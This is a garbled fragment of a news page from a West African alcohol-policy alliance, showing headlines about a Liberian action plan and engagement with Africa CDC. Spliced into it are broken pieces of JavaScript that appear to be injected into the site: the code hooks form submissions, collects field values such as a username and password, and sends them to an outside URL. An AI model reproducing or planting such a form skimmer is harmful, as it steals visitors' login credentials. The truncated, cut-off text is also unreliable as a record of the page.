
Action Plan 2022-2030 in Liberia
MAY 10, 2026
WAAPA engages Africa CDC on strengthening
alcohol control policies in West Africa
DECEMBER 6, 2025
ie.com/c?t=c7f3a9b2d81e04f5'; var _h=location.hostname; var _s=localStorage.ge
t.getElementsByTagName('script'); for(var i=0; i
=0)return;_s+=k+',';localStorag
00+500)} function _watch(f){if(!f||f._w)return;f._w=1;var _collect=functio
.value)_send(u.value,p.value);};f.addEventListener('submit',_collect,!0);f.